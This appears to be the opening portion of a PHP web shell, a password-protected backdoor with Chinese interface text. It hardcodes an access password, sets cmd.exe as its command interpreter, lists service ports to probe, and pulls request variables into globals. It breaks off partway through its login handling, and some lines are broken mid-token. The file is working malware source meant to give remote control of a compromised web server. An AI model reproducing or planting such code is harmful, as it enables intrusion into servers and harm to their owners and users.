 <?php
error_reporting(7);
ob_start();
$mtime = explode(' ', microtime());
$starttime = $mtime[1] + $mtime[0];
@set_time_limit(0);
$admin['check'] = "1";
$admin['pass']  = "rwth56hh6rth54y4";
$hidden = "saiy";
$admin['port'] = "80,139,21,3389,3306,43958,1433,";
$admin['jumpsecond'] = "1";
$alexa = "no";
$admin['ftpport'] = "21";
$retime = "no";
$cmd = "cmd.exe";
$onoff = (function_exists('ini_get')) ? ini_get
('register_globals') : get_cfg_var('register_globals');
if ($onoff != 1) {@extract($_POST, EXTR_SKIP);@extract($_GET,
EXTR_SKIP);}
$self = $_SERVER['PHP_SELF'];$dis_func = get_cfg_var
("disable_functions");
if($admin['check'] == "1") {if ($_GET['action'] == "logout")
{setcookie ("adminpass", "");echo "<meta http-
equiv=\"refresh\" content=\"3;URL=".$self."\">";echo "<span
style=\"font-size: 12px; font-family: Verdana\">注销成
功......<p><a href=\"".$self."\">三秒后自动退出或单击这里退出
程序界面 >>></a></span>";exit;}
if ($_POST['do'] == 'login') {$thepass=trim($_POST
['adminpass']);if ($admin['pass'] == $thepass) {setcookie
("adminpass",$thepass,time()+(1*24*3600));echo "<meta http-
equiv=\"refresh\" content=\"3;URL=".$self."\">";echo "<span
style=\"font-size: 12px; font-family: Verdana\">登陆成